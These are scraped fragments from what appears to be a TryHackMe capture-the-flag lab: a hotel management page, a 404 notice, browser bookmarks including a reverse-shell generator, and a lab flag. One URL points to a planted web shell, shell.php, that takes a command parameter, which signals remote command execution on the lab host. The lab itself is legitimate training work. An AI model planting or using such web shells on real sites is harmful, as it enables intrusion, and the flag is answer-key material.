 Hotel management
404 Not Found
frostypines.thm/media/in
frostypines.thm/media/images/rooms/shell.php?command=c
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Execute
THM{Gl1tch_Was_H3r3}